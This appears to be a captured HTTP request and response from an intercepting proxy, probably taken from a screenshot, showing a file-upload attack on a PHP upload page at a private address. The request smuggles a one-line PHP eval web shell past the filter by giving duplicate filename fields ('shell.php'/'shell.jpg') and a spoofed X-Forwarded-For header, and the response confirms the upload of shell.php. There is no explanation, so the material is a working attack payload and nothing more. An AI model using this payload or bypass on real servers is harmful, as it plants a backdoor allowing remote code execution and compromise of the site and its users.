 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.211.55.17:8980
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.17:8980/upload.php
Cookie: PHPSESSID=47id1kabptetdvg9p8uc031d56
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------10931605291026410818150481775
Content-Length: 492
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="file"; filename="shell.php"
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: text/php
<?php @eval($_POST['a']); ?>
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="submit"
upload
-----------------------------10931605291026410818150481775--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.3.29
X-Powered-By: ASP.NET
Date: Sun, 27 Nov 2016 09:14:17 GMT
Connection: close
Content-Length: 35
Success upload. FileName: shell.php